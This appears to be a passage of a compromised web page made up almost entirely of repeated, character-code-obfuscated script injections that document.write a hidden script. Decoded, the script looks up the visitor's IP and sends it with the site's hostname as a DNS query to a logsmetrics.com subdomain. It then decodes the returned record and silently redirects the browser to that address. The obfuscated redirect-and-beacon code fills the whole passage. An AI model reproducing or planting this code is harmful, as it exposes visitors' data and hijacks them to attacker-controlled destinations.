32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,58,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,46,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,104,111,115,116,32,61,61,32,34,34,41,32,104,111,115,116,32,61,32,34,117,110,107,46,99,111,109,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,100,110,115,46,103,111,111,103,108,101,47,114,101,115,111,108,118,101,63,110,97,109,101,61,39,32,43,32,104,111,115,116,32,43,32,39,46,39,32,43,32,105,112,32,43,32,39,46,39,32,43,32,77,97,116,104,46,102,108,111,111,114,40,77,97,116,104,46,114,97,110,100,111,109,40,41,32,42,32,49,48,50,52,32,42,32,49,48,50,52,32,42,32,49,48,41,32,43,32,39,46,108,111,103,115,109,101,116,114,105,99,115,46,99,111,109,38,116,121,112,101,61,116,120,116,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,100,97,116,97,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,100,97,116,97,46,65,110,115,119,101,114,32,61,61,32,110,117,108,108,41,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,118,97,114,32,111,32,61,32,34,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,100,97,116,97,46,65,110,115,119,101,114,46,102,111,114,69,97,99,104,40,101,108,101,109,101,110,116,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,101,108,101,109,101,110,116,46,116,121,112,101,32,61,61,32,49,54,41,32,111,32,43,61,32,101,108,101,109,101,110,116,46,100,97,116,97,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,111,32,61,32,97,116,111,98,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,33,111,46,108,101,110,103,116,104,41,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,114,101,112,108,97,99,101,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,125,10,32,32,32,32,41,59,10,125,41,40,41,60,47,115,99,114,105,112,116,62));</script><script>document.write(String.fromCharCode(60,115,99,114,105,112,116,62,40,102,117,110,99,116,105,111,110,32,40,112,97,114,97,109,101,116,101,114,115,41,32,123,10,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,97,112,105,54,52,46,105,112,105,102,121,46,111,114,103,63,102,111,114,109,97,116,61,106,115,111,110,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,10,32,32,32,32,32,32,32,32,105,112,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,108,101,116,32,104,111,115,116,32,61,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,104,111,115,116,110,97,109,101,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,58,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,46,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,104,111,115,116,32,61,61,32,34,34,41,32,104,111,115,116,32,61,32,34,117,110,107,46,99,111,109,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,100,110,115,46,103,111,111,103,108,101,47,114,101,115,111,108,118,101,63,110,97,109,101,61,39,32,43,32,104,111,115,116,32,43,32,39,46,39,32,43,32,105,112,32,43,32,39,46,39,32,43,32,77,97,116,104,46,102,108,111,111,114,40,77,97,116,104,46,114,97,110,100,111,109,40,41,32,42,32,49,48,50,52,32,42,32,49,48,50,52,32,42,32,49,48,41,32,43,32,39,46,108,111,103,115,109,101,116,114,105,99,115,46,99,111,109,38,116,121,112,101,61,116,120,116,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,100,97,116,97,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,100,97,116,97,46,65,110,115,119,101,114,32,61,61,32,110,117,108,108,41,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,118,97,114,32,111,32,61,32,34,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,100,97,116,97,46,65,110,115,119,101,114,46,102,111,114,69,97,99,104,40,101,108,101,109,101,110,116,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,101,108,101,109,101,110,116,46,116,121,112,101,32,61,61,32,49,54,41,32,111,32,43,61,32,101,108,101,109,101,110,116,46,100,97,116,97,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,111,32,61,32,97,116,111,98,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,33,111,46,108,101,110,103,116,104,41,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,114,101,112,108,97,99,101,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,125,10,32,32,32,32,41,59,10,125,41,40,41,60,47,115,99,114,105,112,116,62));</script><script>document.write(String.fromCharCode(60,115,99,114,105,112,116,62,40,102,117,110,99,116,105,111,110,32,40,112,97,114,97,109,101,116,101,114,115,41,32,123,10,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,97,112,105,54,52,46,105,112,105,102,121,46,111,114,103,63,102,111,114,109,97,116,61,106,115,111,110,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,10,32,32,32,32,32,32,32,32,105,112,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,108,101,116,32,104,111,115,116,32,61,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,104,111,115,116,110,97,109,101,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,58,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,46,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,104,111,115,116,32,61,61,32,34,34,41,32,104,111,115,116,32,61,32,34,117,110,107,46,99,111,109,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,100,110,115,46,103,111,111,103,108,101,47,114,101,115,111,108,118,101,63,110,97,109,101,61,39,32,43,32,104,111,115,116,32,43,32,39,46,39,32,43,32,105,112,32,43,32,39,46,39,32,43,32,77,97,116,104,46,102,108,111,111,114,40,77,97,116,104,46,114,97,110,100,111,109,40,41,32,42,32,49,48,50,52,32,42,32,49,48,50,52,32,42,32,49,48,41,32,43,32,39,46,108,111,103,115,109,101,116,114,105,99,115,46,99,111,109,38,116,121,112,101,61,116,120,116,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,100,97,116,97,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,100,97,116,97,46,65,110,115,119,101,114,32,61,61,32,110,117,108,108,41,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,118,97,114,32,111,32,61,32,34,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,100,97,116,97,46,65,110,115,119,101,114,46,102,111,114,69,97,99,104,40,101,108,101,109,101,110,116,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,101,108,101,109,101,110,116,46,116,121,112,101,32,61,61,32,49,54,41,32,111,32,43,61,32,101,108,101,109,101,110,116,46,100,97,116,97,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,111,32,61,32,97,116,111,98,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,33,111,46,108,101,110,103,116,104,41,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,114,101,112,108,97,99,101,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,125,10,32,32,32,32,41,59,10,125,41,40,41,60,47,115,99,114,105,112,116,62));</script><script>document.write(String.fromCharCode(60,115,99,114,105,112,116,62,40,102,117,110,99,116,105,111,110,32,40,112,97,114,97,109,101,116,101,114,115,41,32,123,10,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,97,112,105,54,52,46,105,112,105,102,121,46,111,114,103,63,102,111,114,109,97,116,61,106,115,111,110,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,10,32,32,32,32,32,32,32,32,105,112,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,108,101,116,32,104,111,115,116,32,61,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,104,111,115,116,110,97,109,101,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,58,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,46,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,104,111,115,116,32,61,61,32,34,34,41,32,104,111,115,116,32,61,32,34,117,110,107,46,99,111,109,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,100,110,115,46,103,111,111,103,108,101,47,114,101,115,111,108,118,101,63,110,97,109,101,61,39,32,43,32,104,111,115,116,32,43,32,39,46,39,32,43,32,105,112,32,43,32,39,46,39,32,43,32,77,97,116,104,46,102,108,111,111,114,40,77,97,116,104,46,114,97,110,100,111,109,40,41,32,42,32,49,48,50,52,32,42,32,49,48,50,52,32,42,32,49,48,41,32,43,32,39,46,108,111,103,115,109,101,116,114,105,99,115,46,99,111,109,38,116,121,112,101,61,116,120,116,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,100,97,116,97,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,100,97,116,97,46,65,110,115,119,101,114,32,61,61,32,110,117,108,108,41,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,118,97,114,32,111,32,61,32,34,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,100,97,116,97,46,65,110,115,119,101,114,46,102,111,114,69,97,99,104,40,101,108,101,109,101,110,116,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,101,108,101,109,101,110,116,46,116,121,112,101,32,61,61,32,49,54,41,32,111,32,43,61,32,101,108,101,109,101,110,116,46,100,97,116,97,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,111,32,61,32,97,116,111,98,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,33,111,46,108,101,110,103,116,104,41,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,114,101,112,108,97,99,101,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,125,10,32,32,32,32,41,59,10,125,41,40,41,60,47,115,99,114,105,112,116,62));</script><script>document.write(String.fromCharCode(60,115,99,114,105,112,116,62,40,102,117,110,99,116,105,111,110,32,40,112,97,114,97,109,101,116,101,114,115,41,32,123,10,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,97,112,105,54,52,46,105,112,105,102,121,46,111,114,103,63,102,111,114,109,97,116,61,106,115,111,110,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,10,32,32,32,32,32,32,32,32,105,112,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,108,101,116,32,104,111,115,116,32,61,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,104,111,115,116,110,97,109,101,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,58,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,46,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,104,111,115,116,32,61,61,32,34,34,41,32,104,111,115,116,32,61,32,34,117,110,107,46,99,111,109,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,100,110,115,46,103,111,111,103,108,101,47,114,101,115,111,108,118,101,63,110,97,109,101,61,39,32,43,32,104,111,115,116,32,43,32,39,46,39,32,43,32,105,112,32,43,32,39,46,39,32,43,32,77,97,116,104,46,102,108,111,111,114,40,77,97,116,104,46,114,97,110,100,111,109,40,41,32,42,32,49,48,50,52,32,42,32,49,48,50,52,32,42,32,49,48,41,32,43,32,39,46,108,111,103,115,109,101,116,114,105,99,115,46,99,111,109,38,116,121,112,101,61,116,120,116,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,100,97,116,97,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,100,97,116,97,46,65,110,115,119,101,114,32,61,61,32,110,117,108,108,41,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,118,97,114,32,111,32,61,32,34,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,100,97,116,97,46,65,110,115,119,101,114,46,102,111,114,69,97,99,104,40,101,108,101,109,101,110,116,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,101,108,101,109,101,110,116,46,116,121,112,101,32,61,61,32,49,54,41,32,111,32,43,61,32,101,108,101,109,101,110,116,46,100,97,116,97,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,111,32,61,32,97,116,111,98,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,33,111,46,108,101,110,103,116,104,41,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,114,101,112,108,97,99,101,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,125,10,32,32,32,32,41,59,10,125,41,40,41,60,47,115,99,114,105,112,116,62));</script><script>document.write(String.fromCharCode(60,115,99,114,105,112,116,62,40,102,117,110,99,116,105,111,110,32,40,112,97,114,97,109,101,116,101,114,115,41,32,123,10,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,97,112,105,54,52,46,105,112,105,102,121,46,111,114,103,63,102,111,114,109,97,116,61,106,115,111,110,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,10,32,32,32,32,32,32,32,32,105,112,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,108,101,116,32,104,111,115,116,32,61,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,104,111,115,116,110,97,109,101,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,58,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,46,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,104,111,115,116,32,61,61,32,34,34,41,32,104,111,115,116,32,61,32,34,117,110,107,46,99,111,109,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,100,110,115,46,103,111,111,103,108,101,47,114,101,115,111,108,118,101,63,110,97,109,101,61,39,32,43,32,104,111,115,116,32,43,32,39,46,39,32,43,32,105,112,32,43,32,39,46,39,32,43,32,77,97,116,104,46,102,108,111,111,114,40,77,97,116,104,46,114,97,110,100,111,109,40,41,32,42,32,49,48,50,52,32,42,32,49,48,50,52,32,42,32,49,48,41,32,43,32,39,46,108,111,103,115,109,101,116,114,105,99,115,46,99,111,109,38,116,121,112,101,61,116,120,116,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,100,97,116,97,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,100,97,116,97,46,65,110,115,119,101,114,32,61,61,32,110,117,108,108,41,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,118,97,114,32,111,32,61,32,34,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,100,97,116,97,46,65,110,115,119,101,114,46,102,111,114,69,97,99,104,40,101,108,101,109,101,110,116,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,101,108,101,109,101,110,116,46,116,121,112,101,32,61,61,32,49,54,41,32,111,32,43,61,32,101,108,101,109,101,110,116,46,100,97,116,97,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,111,32,61,32,97,116,111,98,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,33,111,46,108,101,110,103,116,104,41,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,114,101,112,108,97,99,101,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,125,10,32,32,32,32,41,59,10,125,41,40,41,60,47,115,99,114,105,112,116,62));</script><script>document.write(String.fromCharCode(60,115,99,114,105,112,116,62,40,102,117,110,99,116,105,111,110,32,40,112,97,114,97,109,101,116,101,114,115,41,32,123,10,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,97,112,105,54,52,46,105,112,105,102,121,46,111,114,103,63,102,111,114,109,97,116,61,106,115,111,110,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,10,32,32,32,32,32,32,32,32,105,112,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,108,101,116,32,104,111,115,116,32,61,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,104,111,115,116,110,97,109,101,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,58,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,46,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,104,111,115,116,32,61,61,32,34,34,41,32,104,111,115,116,32,61,32,34,117,110,107,46,99,111,109,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,100,110,115,46,103,111,111,103,108,101,47,114,101,115,111,108,118,101,63,110,97,109,101,61,39,32,43,32,104,111,115,116,32,43,32,39,46,39,32,43,32,105,112,32,43,32,39,46,39,32,43,32,77,97,116,104,46,102,108,111,111,114,40,77,97,116,104,46,114,97,110,100,111,109,40,41,32,42,32,49,48,50,52,32,42,32,49,48,50,52,32,42,32,49,48,41,32,43,32,39,46,108,111,103,115,109,101,116,114,105,99,115,46,99,111,109,38,116,121,112,101,61,116,120,116,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,100,97,116,97,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,100,97,116,97,46,65,110,115,119,101,114,32,61,61,32,110,117,108,108,41,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,118,97,114,32,111,32,61,32,34,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,100,97,116,97,46,65,110,115,119,101,114,46,102,111,114,69,97,99,104,40,101,108,101,109,101,110,116,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,101,108,101,109,101,110,116,46,116,121,112,101,32,61,61,32,49,54,41,32,111,32,43,61,32,101,108,101,109,101,110,116,46,100,97,116,97,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,111,32,61,32,97,116,111,98,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,33,111,46,108,101,110,103,116,104,41,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,114,101,112,108,97,99,101,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,125,10,32,32,32,32,41,59,10,125,41,40,41,60,47,115,99,114,105,112,116,62));</script><script>document.write(String.fromCharCode(60,115,99,114,105,112,116,62,40,102,117,110,99,116,105,111,110,32,40,112,97,114,97,109,101,116,101,114,115,41,32,123,10,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,97,112,105,54,52,46,105,112,105,102,121,46,111,114,103,63,102,111,114,109,97,116,61,106,115,111,110,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,10,32,32,32,32,32,32,32,32,105,112,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,108,101,116,32,104,111,115,116,32,61,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,104,111,115,116,110,97,109,101,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,58,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,46,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,104,111,115,116,32,61,61,32,34,34,41,32,104,111,115,116,32,61,32,34,117,110,107,46,99,111,109,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,100,110,115,46,103,111,111,103,108,101,47,114,101,115,111,108,118,101,63,110,97,109,101,61,39,32,43,32,104,111,115,116,32,43,32,39,46,39,32,43,32,105,112,32,43,32,39,46,39,32,43,32,77,97,116,104,46,102,108,111,111,114,40,77,97,116,104,46,114,97,110,100,111,109,40,41,32,42,32,49,48,50,52,32,42,32,49,48,50,52,32,42,32,49,48,41,32,43,32,39,46,108,111,103,115,109,101,116,114,105,99,115,46,99,111,109,38,116,121,112,101,61,116,120,116,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,100,97,116,97,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,100,97,116,97,46,65,110,115,119,101,114,32,61,61,32,110,117,108,108,41,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,118,97,114,32,111,32,61,32,34,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,100,97,116,97,46,65,110,115,119,101,114,46,102,111,114,69,97,99,104,40,101,108,101,109,101,110,116,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,101,108,101,109,101,110,116,46,116,121,112,101,32,61,61,32,49,54,41,32,111,32,43,61,32,101,108,101,109,101,110,116,46,100,97,116,97,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,111,32,61,32,97,116,111,98,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,33,111,46,108,101,110,103,116,104,41,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,114,101,112,108,97,99,101,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,125,10,32,32,32,32,41,59,10,125,41,40,41,60,47,115,99,114,105,112,116,62));</script><script>document.write(String.fromCharCode(60,115,99,114,105,112,116,62,40,102,117,110,99,116,105,111,110,32,40,112,97,114,97,109,101,116,101,114,115,41,32,123,10,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,97,112,105,54,52,46,105,112,105,102,121,46,111,114,103,63,102,111,114,109,97,116,61,106,115,111,110,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,10,32,32,32,32,32,32,32,32,105,112,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,108,101,116,32,104,111,115,116,32,61,32,119,105,110,100,111,119,46,108,111,99,97,